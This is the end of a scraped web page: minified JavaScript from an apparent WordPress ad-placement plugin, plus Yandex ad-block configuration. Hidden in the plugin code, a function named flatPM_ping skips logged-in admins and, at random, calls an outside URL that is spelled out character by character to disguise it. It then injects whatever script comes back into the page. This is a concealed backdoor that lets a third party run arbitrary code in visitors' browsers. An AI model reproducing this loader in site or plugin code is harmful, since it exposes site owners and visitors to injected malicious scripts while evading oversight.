0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>